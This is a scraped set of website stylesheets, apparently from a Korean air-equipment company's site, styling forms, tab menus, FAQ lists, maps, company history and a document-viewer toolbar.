	-webkit-appearance: none !important;
	background-color: #ffffff;
	color: #4d4d4d;
	font-size: 92.3%;
	text-indent: 10px !important;
}

.filebox.bs3-primary label {
	color: #ffffff;
	background-color: #337ab7;
	border-color: #2e6da4;
}

.form-box {
	margin-bottom: 30px;
}

.form-box:last-child {
	margin-bottom: 0;
}

.editer-wrapper {
	height: 280px;
	background-color: #ffffff;
}

.form-wrapper > p {
	margin-bottom: 15px;
	color: #333333;
	font-size: 1.846em;
	line-height: 1.333em;
	text-align: center;
	font-family: "notoKrL", notoKrL, sans-serif;
	font-weight: 100;
}

.form-wrapper .applicant {
	position: relative;
	width: 220px;
	padding-left: 60px;
	margin: 0 auto;
}

.form-wrapper .applicant dt {
	position: absolute;
	top: 0;
	left: 0;
	height: 35px;
	line-height: 35px;
	color: #333333;
	font-family: "notoKrL", notoKrL, sans-serif;
	font-weight: 100;
	font-size: 1.385em;
}

.form-wrapper .applicant dd {
	display: block;
}

.form-wrapper .applicant dd input[type="text"] {
	width: 100%;
}

.btn-submit {
	display: inline-block;
	vertical-align: middle;
	width: 185px;
	height: 67px;
	line-height: 67px;
	background-color: #3e8be0;
	border-radius: 3px;
	color: #ffffff;
	font-size: 1.846em;
	margin-right: 5px;
}

.btn-temporary-save {
	display: inline-block;
	vertical-align: middle;
	width: 185px;
	height: 67px;
	line-height: 67px;
	background-color: #666b79;
	border-radius: 3px;
	color: #ffffff;
	font-size: 1.846em;
	margin-left: 5px;
}

.btn-temporary-save > img {
	display: inline-block;
	vertical-align: middle;
	width: 21px;
	margin-right: 5px;
}

.btn-temporary-save > span {
	display: inline-block;
	vertical-align: middle;
}

.recruit-pc {
	display: block;
}

.recruit-mobile {
	display: none;
}

/* service */
.service-wrapper {
	margin: 0;
	padding: 0;
}

.contents-area .word-type01,
.service-wrapper > p {
	color: #333333;
	font-size: 1.385em;
	line-height: 1.556em;
	word-break: keep-all;
	margin-bottom: 30px;
	font-family: "notoKrL", notoKrL, sans-serif;
	font-weight: 100;
}


.service-information-wrapper {
	margin: 0;
	padding: 0;
}

.service-information-wrapper:after {
	content: "";
	clear: both;
	display: block;
}

.service-information-area {
	position: relative;
	float: left;
	width: 49%;
	padding: 35px 35px 35px 170px;
	border: 1px solid #cfcfcf;
	word-break: break-all;
}

.service-information-area > img {
	position: absolute;
	top: 50%;
	left: 60px;
	display: block;
	width: 66px;
	margin-top: -29px;
}

.service-information-area > dl {
	font-size: 1.385em;
	line-height: 1.556em;
	color: #333333;
	font-family: "notoKrL", notoKrL, sans-serif;
	font-weight: 100;
}

.service-information-area > dl > dt,
.service-information-area > dl > dd {
	display: block;
}

.service-information-area:nth-child(even) {
	float: right;
}

/* PART */
.part-information-wrapper {
	margin: 0;
	padding: 0;
}

.part-information-wrapper > p {
	color: #333333;
	font-size: 1.385em;
	line-height: 1.556em;
	word-break: keep-all;
	margin-bottom: 30px;
	font-family: "notoKrL", notoKrL, sans-serif;
	font-weight: 100;
}

.part-information-wrapper > p .word-shipserv {
	display: inline-block;
	vertical-align: top;
	width: 117px;
	margin-top: 3px;
}

.part-information-list-wrapper {
	background-color: #f9f9f9;
	padding: 35px;
	margin-bottom: 35px;
}

.part-information-list-wrapper:after {
	content: "";
	clear: both;
	display: block;
}

.part-information-list-wrapper .part-information-list-box {
	float: left;
	width: 28%;
	margin-right: 2%;
}

.part-information-list-wrapper .part-information-list-box.first {
	width: 19%;
}
.part-information-list-wrapper .part-information-list-box.last {
	width: 19%;
	margin-right: 0;
}

.part-information-list-wrapper .part-information-list-box .ul-list02 li {
	font-size: 1.154em;
}

.part-information-wrapper .word-email {
	margin-bottom: 35px;
	font-size: 1.385em;
	line-height: 1.556em;
}

.part-information-wrapper .word-email dt {
	display: block;
	color: #333333;
	font-family: "notoKrL", notoKrL, sans-serif;
	font-weight: 100;
}

.part-information-wrapper .word-email dd {
	display: block;
}

.part-information-wrapper .word-email dd > a {
	color: #0033ff;
	font-family: "notoKrL", notoKrL, sans-serif;
	font-weight: 100;
}

.tabmenu-type01 {
	background-color: #ffffff;
	margin-bottom: 15px;
}

.tabmenu-type01 ul {
	margin: 0;
	padding: 0;
	text-align: center;
}

.tabmenu-type01 ul li {
	display: inline-block;
	vertical-align: middle;
	margin: 0 -4px;
}


.tabmenu-type01 ul li a {
	display: block;
	height: 66px;
	line-height: 66px;
	padding: 0 30px;
	color: #999999;
	font-size: 1.385em;
	border-bottom: 1px solid #fff;
	border-top: 1px solid #fff;
	font-family: "notoKrB", notoKrB, sans-serif;
	font-weight: 700;
}

.tabmenu-type01 ul li a.on,
.tabmenu-type01 ul li a.selected {
	color: #0060a1 !important;
	border-bottom: 1px solid #0060a1 !important;
	border-top: 1px solid #0060a1 !important;
}


.tabmenu-type0102 {
	background-color: #ffffff;
	margin-bottom: 15px;
}

.tabmenu-type0102 ul {
	margin: 0;
	padding: 0;
	text-align: center;
}

.tabmenu-type0102 ul li {
	display: inline-block;
	vertical-align: middle;
	margin: 0 -4px;
}


.tabmenu-type0102 ul li a {
	display: block;
	padding: 25px 30px;
	color: #999999;
	font-size: 1.385em;
	line-height: 1.111em;
	border-bottom: 1px solid #fff;
	border-top: 1px solid #fff;
	font-family: "notoKrB", notoKrB, sans-serif;
	font-weight: 700;
}

.tabmenu-type0102 ul li a.on,
.tabmenu-type0102 ul li a.selected {
	color: #0060a1 !important;
	border-bottom: 1px solid #0060a1 !important;
	border-top: 1px solid #0060a1 !important;
}

.tabmenu-type01 ul li a:hover,
.tabmenu-type0102 ul li a:hover {
	color: #E88B0C;
	border-bottom: 1px solid #E88B0C;
	border-top: 1px solid #E88B0C;
}


.contents-box {
	margin-bottom: 50px;
}

.rnd-images-wrapper {
	padding-top: 25px;
}

.rnd-images-wrapper .images-box h4 {
	position: absolute;
	top: 0;
	left: 0;
	display: inline-block;
	vertical-align: middle;
	padding: 0 15px;
	min-width: 135px;
	height: 56px;
	line-height: 56px;
	color: #ffffff;
	font-size: 1.154em;
	background-color: #3a5466
}


.rnd-images-wrapper .images-box img {
	display: block;
	width: 100%;
	max-width: none;
}

.rnd-images-wrapper .images-box h4.w100 {
	width: 100%;
}

.rnd-images-wrapper .images-box h4.line-depth2 {
	height: auto;
	padding: 10px 15px;
	line-height: 1.200em
}

.rnd-images-area {
	margin-bottom: 20px;
}

.rnd-images-area:after {
	content: "";
	clear: both;
	display: block;
}

.rnd-images-box {
	float: left;
	width: 49.5%;
}
.rnd-images-box .images-box {
	margin-bottom: 0;
}

.rnd-images-box.even {
	float: right;
}

.rnd-images-box.even .images-box h4 {
	background-color: #0060a1
}


.tabmenu-type02 {
	margin-bottom: 20px;
}

.tabmenu-type02 > ul {
	margin: 0;
	padding: 0;
}

.tabmenu-type02 > ul:after {
	content: "";
	clear: both;
	display: block;
}

.tabmenu-type02 > ul > li {
	float: left;
	margin-right: -1px;
}

.tabmenu-type02 > ul > li > a {
	display: block;
	border: 1px solid #1482c7;
	padding: 0 15px;
	min-width: 180px;
	height: 45px;
	line-height: 45px;
	text-align: center;
	color: #1482c7;
	font-size: 1.154em
}

.tabmenu-type02 > ul > li > a:hover,
.tabmenu-type02 > ul > li > a.on,
.tabmenu-type02 > ul > li > a.selected {
	background-color: #1482c7;
	color: #ffffff;
}

.team-box {
	display: none;
}

.team-box.on {
	display: block;
}

/* 인증서 */
.certificate-list-wrapper {
	margin: 0;
	padding: 0;
}

.certificate-list-wrapper:after {
	content: "";
	clear: both;
	display: block;
}

.certificate-list-wrapper > li {
	float: left;
	width: 15%;
	margin-right: 2%;
	margin-bottom: 2%;
}

.certificate-list-wrapper > li:nth-child(6n) {
	margin-right: 0;
}

.certificate-list-wrapper > li .image {
	position: relative;
	display: block;
	background-color: #ffffff;
	border: 4px solid #90855d;
	height: 216px;
	margin-bottom: 10px;
}

.certificate-list-wrapper > li .image > img {
	position: absolute;
	top: -100%;
	left: -100%;
	right: -100%;
	bottom: -100%;
	display: block;
	max-width: 100%;
	max-height: 100%;
	margin: auto;
}

.certificate-list-wrapper > li .name {
	display: block;
	color: #7e7e7e;
	padding: 0 10px;
	font-size: 0.923em;
	line-height: 1.167em;
	height: 3.501em;
	text-align: center;
	overflow: hidden;
	text-overflow: ellipsis;
	display: -webkit-box;
	-webkit-line-clamp: 3; /* 라인수 */
	-webkit-box-orient: vertical;
	word-wrap:break-word;
	font-family: "notoKrB", notoKrB, sans-serif;
	font-weight: 700;
}


/* Location */
.map-wrapper {
	margin: 0;
	padding: 0'
}

.map-wrapper h3 {
	text-align: center;
	margin-bottom: 25px;
}

.map-wrapper .map-area {
	position: relative;
	padding: 0 280px 10px 0;
}

.map-wrapper .map-area dl {
	position: relative;
	margin-bottom: 10px;
	padding-left: 90px;
	font-size: 1.077em;
	line-height: 1.714em
}

.map-wrapper .map-area dl:after {
	content: "";
	clear: both;
	display: block;
}


.map-wrapper .map-area dl dt {
	float: left;
	margin-left: -90px;
	color: #333333;
	font-family: "notoKrB", notoKrB, sans-serif;
	font-weight: 700;
}

.map-wrapper .map-area .btns-map {
	position: absolute;
	top: 30px;
	right: 0;
}

.map-wrapper .map-area .btns-map:after {
	content: "";
	clear: both;
	display: block;
}

.map-wrapper .map-area .btns-map a {
	display: inline-block;
	vertical-align: middle;
	width: 125px;
	height: 43px;
	line-height: 43px;
	margin-left: 8px;
	color: #ffffff;
	font-size: 1em;
	font-family: "notoKrL", notoKrL, sans-serif;
	font-weight: 100;
	text-align: center;
}


.map-wrapper .map-area .btns-map a span,
.map-wrapper .map-area .btns-map a img {
	display: inline-block;
	vertical-align: middle;
}

.map-wrapper .map-area .btns-map a img {
	width: 16px;
	margin-left: 5px;
}


.map-wrapper .map-area .btns-map a.naver {
	background-color: #00a56e
}

.map-wrapper .map-area .btns-map a.daum {
	background-color: #e7a900
}



.map-wrapper #map_canvas {
	height: 550px;
	border: 1px solid #e0e0df
}


/* CUSTOMER &amp; REFERENCE */
.sub-search-wrapper {
	position: relative;
	height: 433px;
	margin-bottom: 25px;
}

.bg-merchant .sub-search-wrapper {
	background: url(../img/sub02/bg_search.jpg) no-repeat center top;
}

.bg-offshore .sub-search-wrapper {
	background: url(../img/sub03/bg_search.jpg) no-repeat center top;
}

.bg-navy .sub-search-wrapper {
	background: url(../img/sub04/bg_search.jpg) no-repeat center top;
}

.bg-industry .sub-search-wrapper {
	background: url(../img/sub05/bg_search.jpg) no-repeat center top;
}

.sub-search-wrapper .visual-slogon-wrapper {
	position: absolute;
	top: 70px;
	left: 0;
	width: 100%;
	color: #ffffff;
	text-align: center;
	z-index: 1;
}

.sub-search-wrapper .visual-slogon-wrapper .eng {
	display: block;
	margin-bottom: 10px;
	font-size: 2.769em;
	line-height: 1em;
	font-family: 'Poppins', sans-serif;
	font-weight: 800;
}

.sub-search-wrapper .visual-slogon-wrapper .kor {
	max-width: 700px;
	margin: 0 auto;
	font-size: 1.154em;
	line-height: 1.333em;
	word-break: keep-all;
}

.sub-search-area {
	position: absolute;
	bottom: 25px;
	left: 0;
	width: 100%;
	padding: 60px 30px;
	background: transparent url(../img/bg/bg_opacity90.png);
	background: -webkit-linear-gradient(transparent,transparent),url(../img/bg/bg_opacity90@2x.png);
	background: linear-gradient(transparent,transparent),url(../img/bg/bg_opacity90@2x.png);
	background-repeat: repeat ;
	background-position: 0 0;
	background-size: 1px 1px;
}

.sub-search-area .sub-search-box {
	position: relative;
	max-width: 635px;
	margin: 0 auto;
	text-align: center;
}

.sub-search-form {
	position: relative;
	padding-left: 122px;
	padding-right: 142px;
	margin-bottom: 15px;
}

.sub-search-form:after {
	content: "";
	clear: both;
	display: block;
}

.sub-search-form select {
	position: absolute;
	top: 0;
	left: 0;
	width: 120px;
	height: 50px;
	background-color: #ffffff;
	border: 0;
	border-radius: 0;
	-webkit-appearance: none;
	appearance: none;
}

.sub-search-form input[type="search"] {
	display: block;
	width: 100%;
	height: 50px;
	border: 0;
	border-radius: 0;
	text-indent: 10px;
	-webkit-appearance: none;
	appearance: none;
}

.sub-search-form input[type="search"]::-webkit-search-cancel-button {
	position: relative;
	right: 10px;
	-webkit-appearance: none;
	height: 21px;
	width: 21px;
	cursor: pointer;

	background: transparent url(../img/btn/btn_search_delete01.gif);
	background: -webkit-linear-gradient(transparent,transparent),url(../img/btn/btn_search_delete01@2x.gif);
	background: linear-gradient(transparent,transparent),url(../img/btn/btn_search_delete01@2x.gif);
	background-repeat: no-repeat;
	background-position: 0 0;
	background-size: 21px 21px;
}

.sub-search-form .btn-search {
	position: absolute;
	top: 0;
	right: 0;
	width: 140px;
	height: 50px;
	background-color: #00ae42;
	color: #ffffff;
	font-size: 1.231em;
	font-family: "notoKrB", notoKrB, sans-serif;
	font-weight: 700;
	border: 0;
	border-radius: 0;
	-webkit-appearance: none;
	appearance: none;
}

.sub-search-area .sub-search-box > p {
	color: #999999;
	font-size: 1.385em;
	font-family: "notoKrL", notoKrL, sans-serif;
	font-weight: 100;
}

.word-total-wrapper {
	margin-bottom: 15px;
	font-size: 1.385em;
}

.word-total-wrapper .icon {
	display: inline-block;
	vertical-align: middle;
	width: 22px;
	margin-right: 5px;
}

.word-total-wrapper .word-search-name {
	display: inline-block;
	vertical-align: middle;
	margin-right: 10px;
	color: #3c86c9;

	font-family: "notoKrB", notoKrB, sans-serif;
	font-weight: 700;
}

.word-total-wrapper .word-total {
	display: inline-block;
	vertical-align: middle;
	color: #666666;
}

.word-total-wrapper .word-total strong {
	color: #cc3300;
	font-family: "notoKrB", notoKrB, sans-serif;
	font-weight: 700;
}

/* 인재재도 */
.welfare-list-wrapper {
	margin: 0;
	padding: 0;
}

.welfare-list-wrapper:after {
	content: "";
	clear: both;
	display: block;
}

.welfare-list-wrapper > li {
	position: relative;
	float: left;
	width: calc(20% + 1px);
	height: 65px;
	line-height: 65px;
	padding-left: 85px;
	margin-right: -1px;
	margin-bottom: -1px;
	border: 1px solid #e2e2e2;
	color: #333333;
	font-size: 1.231em;
	font-family: "notoKrL", notoKrL, sans-serif;
	font-weight: 100;

}

.welfare-list-wrapper > li > img {
	position: absolute;
	top: 50%;
	left: 23px;
	display: block;
	width: 42px;
	height: 40px;
	margin-top: -20px;
}

/* faq search box */
.faq-search-wrapper {
	background-color: #ffffff;
	margin-bottom: 0;
	border: 1px solid #d3d3d3;
	border-top: 1px solid #d3d3d3;
}

.faq-search-menu-area {
	border-bottom: 0
}

.faq-search-menu-area:after {
	content: "";
	clear: both;
	display: block;
}

.faq-search-menu-area .faq-search-menu-box {
	float: left;
	width: 25%;
	border-right: 1px solid #e2e2e2
}

.faq-search-menu-area .faq-search-menu-box:last-child {
	border-right: 0;
}

.faq-search-menu-area .faq-search-menu-box a {
	position: relative;
	display: block;
	height: 68px;
	padding: 11px 25px 0 25px;
	text-align: center;
}

.faq-search-menu-area .faq-search-menu-box a .image {

	display: inline-block;
	vertical-align: middle;
	width: 46px;
	height: 46px;
	margin-right: 11px;
}

.faq-search-menu-area .faq-search-menu-box a .image img {
	display: none;
	width: 46px;
}

.faq-search-menu-area .faq-search-menu-box a .image .off {
	display: inline-block;
	vertical-align: middle;
}



.faq-search-menu-area .faq-search-menu-box a .title {
	display: inline-block;
	vertical-align: middle;
	color: #1080be;
	font-size: 1.385em;
	line-height: 1em;
	letter-spacing: 0px;
	font-family: 'Poppins', sans-serif;
	font-weight: 900;
}

.faq-search-menu-area .faq-search-menu-box a .submit {
	display: block;
	color: #707070;
	font-size: 1em;
	line-height: 1.385em;
	font-family: 'notoKrM', notoKrM, sans-serif;
	font-weight: 500;
	word-break: keep-all;
}


.faq-search-menu-area .faq-search-menu-box a.on .image .off,
.faq-search-menu-area .faq-search-menu-box a.selected .image .off,
.faq-search-menu-area .faq-search-menu-box a:hover .image .off {
	display: none;
}


.faq-search-menu-area .faq-search-menu-box a.on .image .on,
.faq-search-menu-area .faq-search-menu-box a.selected .image .on,
.faq-search-menu-area .faq-search-menu-box a:hover .image .on {
	display: block;
}

.faq-search-menu-area .faq-search-menu-box a.on .title,
.faq-search-menu-area .faq-search-menu-box a.selected .title,
.faq-search-menu-area .faq-search-menu-box a:hover .title {
	color: #ffffff;
}

.faq-search-menu-area .faq-search-menu-box a.on .submit,
.faq-search-menu-area .faq-search-menu-box a.selected .submit,
.faq-search-menu-area .faq-search-menu-box a:hover .submit {
	color: #ffffff;
}

.faq-search-menu-area .faq-search-menu-box a.on,
.faq-search-menu-area .faq-search-menu-box a.selected,
.faq-search-menu-area .faq-search-menu-box a:hover {
	background-color: #2863b0
}

.faq-search-input-wrapper {
	position: relative;
	padding-right: 80px;
}

.faq-search-input-wrapper input[type="search"] {
	height: 53px;
	width: 100%;
	text-indent: 10px;
	border: 0;
	border-radius: 0;
	-webkit-appearance: none;
	appearance: none;
	font-size: 1.385em;
	font-family: "notoKrM", notoKrM, sans-serif;
	font-weight: 500;
}

.faq-search-input-wrapper input[type="search"]::-webkit-search-cancel-button {
	position: relative;
	right: 10px;
	-webkit-appearance: none;
	height: 21px;
	width: 21px;
	cursor: pointer;

	background: transparent url(../img/btn/btn_search_delete01.gif);
	background: -webkit-linear-gradient(transparent,transparent),url(../img/btn/btn_search_delete01@2x.gif);
	background: linear-gradient(transparent,transparent),url(../img/btn/btn_search_delete01@2x.gif);
	background-repeat: no-repeat;
	background-position: 0 0;
	background-size: 21px 21px;
}

.faq-search-input-wrapper .btn-search {
	position: absolute;
	top: 0;
	right: 0;
	display: block;
	width: 80px;
	height: 53px;
	background: url(../img/common/btn_search01.png) no-repeat 0 0;
	background-size: 80px 53px;
	cursor: pointer;
	text-indent: -5000em;
}

.tabmenu-type03,
.tabmenu-type03 > ul {
	margin: 0;
	padding: 0;
}

.tabmenu-type03 > ul:after {
	content: "";
	clear: both;
	display: block;
}

.tabmenu-type03 > ul > li {
	float: left;
	width: 50%;
}

.tabmenu-type03 > ul > li:first-child {
	border-right: 1px solid #6c6e7a
}

.tabmenu-type03 > ul > li > a {
	display: block;
	height: 56px;
	line-height: 56px;
	background-color: #858c98;
	color: #ffffff;
	font-size: 1.331em;
	font-family: "notoKrM", notoKrM, sans-serif;
	font-weight: 500;
	text-align: center;
	font-family: 'Poppins', sans-serif;
	font-weight: 500;
}

.tabmenu-type03 > ul > li > a:hover,
.tabmenu-type03 > ul > li > a.on,
.tabmenu-type03 > ul > li > a.selected {
	background-color: #34b9cf;
	text-decoration: underline;
}

.qna-list-wrapper {
	border: 1px solid #e9e9e9;
	border-top: 1px solid #e2e0d2
}

.qna-list-wrapper dl {
	border-bottom: 1px solid #e9e9e9;
	font-size: 1.231em;
	line-height: 1.500em
}

.qna-list-wrapper dl:last-child {
	border-bottom: 0;
}

.qna-list-wrapper dl dt {
	position: relative;
	padding: 20px 75px 20px 65px;
	color: #333333;
	cursor: pointer;
}

.qna-list-wrapper dl dt strong,
.qna-list-wrapper dl dd strong {
	color: #000000;
	font-family: "notoKrB", notoKrB, sans-serif;
	font-weight: 700;
}

.qna-list-wrapper dl .icon {
	display: block;
	float: left;
	margin-left: -65px;
	padding-left: 35px;
	color: #b39a78;
}

.qna-list-wrapper dl dt .arrow {
	position: absolute;
	top: 50%;
	right: 27px;
	display: block;
	width: 22px;
	height: 12px;
	margin-top: -6px;

	background: transparent url(../img/common/icon_arrow_down02.png)
	background: -webkit-linear-gradient(transparent,transparent),url(../img/common/icon_arrow_down02@2x.png);
	background: linear-gradient(transparent,transparent),url(../img/common/icon_arrow_down02@2x.png);
	background-repeat: no-repeat;
	background-position: 0 0;
	background-size: 22px 12px;
}


.qna-list-wrapper dl dt.on {
	background-color: #f7f7f7
}

.qna-list-wrapper dl dt.on .arrow {
	background: transparent url(../img/common/icon_arrow_up02.png)
	background: -webkit-linear-gradient(transparent,transparent),url(../img/common/icon_arrow_up02@2x.png);
	background: linear-gradient(transparent,transparent),url(../img/common/icon_arrow_up02@2x.png);
	background-repeat: no-repeat;
	background-position: 0 0;
	background-size: 22px 12px;
}

.qna-list-wrapper dl dd {
	display: none;
	position: relative;
	padding: 20px 75px 20px 65px;
	border-top: 1px solid #e4e4e4;
}


.qna-list-wrapper dl dt:after,
.qna-list-wrapper dl dd:after {
	content: "";
	clear: both;
	display: block;
}

.qna-list-wrapper dl dd img {
	max-width: 100%;
}

/* greeting */
.greeting-wrapper {
	margin: 0;
	padding: 0;
}

.greeting-wrapper .word-slogan01 {
	color: #333333;
	font-size: 2.308em;
	line-height: 1.333em;
	margin-bottom: 30px;
	font-family: 'Roboto', sans-serif;
	font-weight: 500;
}

.greeting-wrapper .word-sign {
	margin: 0;
	padding: 0;
}

.greeting-wrapper .word-sign dt {
	display: block;
	margin-bottom: 15px;
	color: #333333;
	font-size: 1.538em;
	line-height: 1.400em;
	font-family: "notoKrB", notoKrB, sans-serif;
	font-weight: 700;
}

.greeting-wrapper .word-sign dd,
.greeting-wrapper .word-sign dd img {
	display: block;
}

/* history */
.history-wrapper {
	margin: 0;
	padding: 0;
}

.history-area {
	padding-bottom: 35px;
	margin-bottom: 35px;
	border-bottom: 1px solid #f0f0f0;
}

.history-area:last-child {
	padding-bottom: 0;
	margin-bottom: 0;
	border-bottom: 0;
}

.history-area > h2 {
	margin-bottom: 20px;
	font-size: 3.231em;
	line-height: 1em;
	color: #1784ca;
	font-family: 'Roboto', sans-serif;
	font-weight: 700;
}

.history-area > .word-history-slogan {
	padding-left: 13px;
	margin-bottom: 20px;
	border-left: 1px solid #dedede
}

.history-area > .word-history-slogan > dt {
	display: block;
	color: #999999;
	margin-bottom: 8px;
	padding-top: 3px;
}

.history-area > .word-history-slogan > dd {
	color: #4a4a4a;
	font-size: 1.231em;
	line-height: 1.500em;
}

.history-box {
	margin: 0;
	padding: 0;
}

.history-box > dl {
	position: relative;
	padding-left: 105px;
	margin-bottom: 8px;
	font-size: 1.154em;
	line-height: 1.733em
}

.history-box > dl:after {
	content: "";
	clear: both;
	display: block;
}

.history-box > dl > dt {
	float: left;
	margin-left: -105px;
	padding-left: 12px;
	color: #333333;
	background: transparent url(../img/bul/bul_type02.gif.gif);
	background: -webkit-linear-gradient(transparent,transparent),url(../img/bul/bul_type02@2x.gif);
	background: linear-gradient(transparent,transparent),url(../img/bul/bul_type02@2x.gif);
	background-repeat: no-repeat;
	background-position: 0 12px;
	background-size: 4px 4px;
}

.history-box > dl > dd {
	color: #666666;
	font-family: "notoKrL", notoKrL, sans-serif;
	font-weight: 100;
}

.word-mail > a {
	color: #0066cc
}

.no-data02 {
	border: 1px solid #e9e9e9;
	text-align: center;
	padding: 10px;
	color: #333333;
	font-size: 1.077em;
	line-height: 1.429em
}



/* 2018.05.29 추가 작업 */
.managers-list-wrapper {
	background: #fff;
	padding: 45px 35px;
}
.managers-list-wrapper .responsibility{
	background-color:#2e6f71;
	font-size:1.2em;
	line-height:20px;
	color:#fff;
	padding: 20px;
	text-align: center;
	margin-bottom:20px;
}

.managers-list-wrapper .layerpopup-managers-information {
	clear: both;
	padding-top: 55px;
}


.managers-list-wrapper .layerpopup-managers-information h3 {
	display: block;
	margin-bottom: 15px;
	padding-left: 25px;
	color: #333333;
	font-size: 2.000em;
	line-height: 1em;
	background: url(../img/common/point_icon.png) no-repeat left center;
	background-size: 11px 17px;
}

.managers-list-wrapper .layerpopup-managers-information:first-child {
	margin-top: 0;
}

.managers-list-wrapper .layerpopup-managers-information:after {
	content: "";
	clear: both;
	display: block;
}

.managers-list-wrapper .layerpopup-managers-information > ul {
	margin-top: 0;
	float: left;
	width: 32%;
	margin-right: 2%;
	margin-bottom: 2%;
}

.managers-list-wrapper .layerpopup-managers-information > ul:nth-child(4n) {
	margin-right: 0;
}



/* 20250721장성화*/
.tab-container {
    width: 100%;
    background: #fff;
}

.tabs {
    display: flex;
    justify-content:flex-start;
    align-items: center;
    height: 43px;
}

.tabs > li {
	border: 1px solid #1482c7;
	padding: 0 15px;
	min-width: 180px;
	height: 45px;
	text-align: center;
	color: #1482c7;
	font-size: 1.154em;
    transition: background 0.3s, color 0.3s;
	margin-right: -1px;
	display: flex; 
	align-items: center; 
	justify-content: center; 
}
.tabs > li:hover,
.tabs > li.active {
	background: #1482c7;
	color: #fff;
}

.tab-content {
    display: none;
    padding: 40px 20px;
    line-height: 1.6;
}

.tab-content.active,
.tab-content.on{
    display: block;
}

--- FILE ---
content_type: text/css
request_url: http://www.hiairkorea.co.kr/en/css/board.css?v=1769318309
body_size: 47091
content:
@charset "utf-8";

/* 문서 뷰어 */
.document-viewer-area {
	/*
	background: #f2f6f8;
	*/
	padding: 13px 15px;
	margin-bottom: 15px;
	text-align: right;
}

.document-viewer-area dt,
.document-viewer-area dd {
	display: inline-block;
	vertical-align: middle;
}
.document-viewer-area dt {
	font-size: 16px;
	color: #555559;
	margin-right: 10px;
}

.document-viewer-area dd:after {
	content: "";
	clear: both;
	display: block;
}
.document-viewer-area dd a {
	float: left;
	display: block;
	width: 50px;
	height: 50px;
	text-indent: -5000em;
	margin-left: 10px;
	font-size: 0;
}

.document-viewer-area dd a.btn-hwp {
	background: transparent url(../img/icon/icon_viewer_hwp_off.png) no-repeat 0 0;
	background: -webkit-linear-gradient(transparent,transparent),url(../img/icon/icon_viewer_hwp_off@2x.png) no-repeat 0 0;
	background: linear-gradient(transparent,transparent),url(../img/icon/icon_viewer_hwp_off@2x.png) no-repeat 0 0;
	background-size: 50px 50px;		
}

.document-viewer-area dd a.btn-doc {
	background: transparent url(../img/icon/icon_viewer_doc_off.png) no-repeat 0 0;
	background: -webkit-linear-gradient(transparent,transparent),url(../img/icon/icon_viewer_doc_off@2x.png) no-repeat 0 0;
	background: linear-gradient(transparent,transparent),url(../img/icon/icon_viewer_doc_off@2x.png) no-repeat 0 0;
	background-size: 50px 50px;		
}

.document-viewer-area dd a.btn-ppt {
	background: transparent url(../img/icon/icon_viewer_ppt_off.png) no-repeat 0 0;
	background: -webkit-linear-gradient(transparent,transparent),url(../img/icon/icon_viewer_ppt_off@2x.png) no-repeat 0 0;
	background: linear-gradient(transparent,transparent),url(../img/icon/icon_viewer_ppt_off@2x.png) no-repeat 0 0;
	background-size: 50px 50px;		
}

.document-viewer-area dd a.btn-excel {
	background: transparent url(../img/icon/icon_viewer_excel_off.png) no-repeat 0 0;
	background: -webkit-linear-gradient(transparent,transparent),url(../img/icon/icon_viewer_excel_off@2x.png) no-repeat 0 0;
	background: linear-gradient(transparent,transparent),url(../img/icon/icon_viewer_excel_off@2x.png) no-repeat 0 0;
	background-size: 50px 50px;		
}

.document-viewer-area dd a.btn-pdf {
	background: transparent url(../img/icon/icon_viewer_pdf_off.png) no-repeat 0 0;
	background: -webkit-linear-gradient(transparent,transparent),url(../img/icon/icon_viewer_pdf_off@2x.png) no-repeat 0 0;
	background: linear-gradient(transparent,transparent),url(../img/icon/icon_viewer_pdf_off@2x.png) no-repeat 0 0;
	background-size: 50px 50px;		
}

.document-viewer-area dd a:hover.btn-hwp {
	background: transparent url(../img/icon/icon_viewer_hwp_on.png) no-repeat 0 0;
	background: -webkit-linear-gradient(transparent,transparent),url(../img/icon/icon_viewer_hwp_on@2x.png) no-repeat 0 0;
	background: linear-gradient(transparent,transparent),url(../img/icon/icon_viewer_hwp_on@2x.png) no-repeat 0 0;
	background-size: 50px 50px;		
}

.document-viewer-area dd a:hover.btn-doc {
	background: transparent url(../img/icon/icon_viewer_doc_on.png) no-repeat 0 0;
	background: -webkit-linear-gradient(transparent,transparent),url(../img/icon/icon_viewer_doc_on@2x.png) no-repeat 0 0;
	background: linear-gradient(transparent,transparent),url(../img/icon/icon_viewer_doc_on@2x.png) no-repeat 0 0;
	background-size: 50px 50px;		
}

.document-viewer-area dd a:hover.btn-ppt {
	background: transparent url(../img/icon/icon_viewer_ppt_on.png) no-repeat 0 0;
	background: -webkit-linear-gradient(transparent,transparent),url(../img/icon/icon_viewer_ppt_on@2x.png) no-repeat 0 0;
	background: linear-gradient(transparent,transparent),url(../img/icon/icon_viewer_ppt_on@2x.png) no-repeat 0 0;
	background-size: 50px 50px;		
}

.document-viewer-area dd a:hover.btn-excel {
	background: transparent url(../img/icon/icon_viewer_excel_on.png) no-repeat 0 0;
	background: -webkit-linear-gradient(transparent,transparent),url(../img/icon/icon_viewer_excel_on@2x.png) no-repeat 0 0;
	background: linear-gradient(transparent,transparent),url(../img/icon/icon_viewer_excel_on@2x.png) no-repeat 0 0;
	background-size: 50px 50px;		
}

.document-viewer-area dd a:hover.btn-pdf {
	background: transparent url(../img/icon/icon_viewer_pdf_on.png) no-repeat 0 0;
	background: -webkit-linear-gradient(transparent,transparent),url(../img/icon/icon_viewer_pdf_on@2x.png) no-repeat 0 0;
	background: linear-gradient(transparent,transparent),url(../img/icon/icon_viewer_pdf_on@2x.png) no-repeat 0 0;
	background-size: 50px 50px;		
}

/* 게시판 구분 리스트 */
.board-division-list {
	margin-bottom: 25px;
}

.board-division-list .board-division-list-box {
	background: #f2f6f8;
	padding: 30px 40px 26px 40px;
}

.board-division-list .board-division-list-box ul {
	overflow: hidden;
}

.board-division-list .board-division-list-box ul li {
	float: left;
	margin-right: 25px;
}

.board-division-list .board-division-list-box ul li a {
	display: block;
	padding-left: 12px;
	font-size: 18px;
	line-height: 30px;
	background: transparent url(../img/bul/bul_type01.gif) no-repeat 0 13px;
	background: -webkit-linear-gradient(transparent,transparent),url(../image/bul/bul_type01@2x.gif) no-repeat 0 13px;
	background: linear-gradient(transparent,transparent),url(../image/bul/bul_type01@2x.gif) no-repeat 0 13px;
	background-size: 4px 4px;		
}

.board-division-list .board-division-list-box ul li a.on {
	color: #4184cf;
}

.board-division-list .board-division-list-box .mobile-bg-left,
.board-division-list .board-division-list-box .mobile-bg-right {
	display: none;
}





/* 게시판 */
.board-area {
	position: relative;
}

.search-wrapper {
	display: block;
	background: #dee9f2;
	padding: 15px;
	margin-bottom: 10px;
